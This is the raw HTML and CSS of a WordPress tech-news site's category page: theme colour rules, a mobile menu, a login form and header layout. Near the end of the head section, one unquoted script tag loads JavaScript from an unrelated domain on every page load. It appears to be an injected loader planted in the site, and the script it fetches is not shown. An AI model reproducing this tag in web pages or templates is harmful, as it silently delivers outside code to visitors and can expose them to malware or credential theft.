    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>

<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-180x180.png" />
<meta name="msapplication-TileImage" content="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-uncategorized category-1 paged-11 category-paged-11 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-284"><a href="#">Home</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/">Tech News</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/">Tech Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://androidguru.xyz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_79b" class="tdc-zone"><div class="tdc_zone tdi_2_489  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_489{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_489{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3_86a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_1d4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_1d4{
                    min-height: 0;
                }.tdi_4_1d4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_1d4{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_86a_rand_style td-element-style" ></div><div class="vc_column tdi_6_b58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_b58{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_b58{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_b58{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_66d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_66d" >
<style>
/* custom css */
.tdi_7_66d .tdb-logo-a,
                .tdi_7_66d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_66d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_66d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_66d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_66d .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_66d .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_66d .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7_66d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_66d .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7_66d .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_b8a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_b8a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_b8a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_b8a{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_728 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_728" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_728{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_728{
                    float: right;
                    clear: none;
                }.tdi_10_728 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_728 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_728 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11_769" class="tdc-row"><div class="vc_row tdi_12_b98  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12_b98{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12_b98 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12_b98 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b98{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_769_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_769_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14_887  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_887{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15_746 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_746"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_15_746{
                    display: inline-block;
                }.tdi_15_746 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15_746 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15_746 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15_746 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15_746 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15_746 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15_746 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15_746 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15_746 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15_746 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15_746 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15_746 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15_746 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    top: 1px;
                }.tdi_15_746 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    margin-left: 0px;
                }.tdi_15_746 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15_746 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
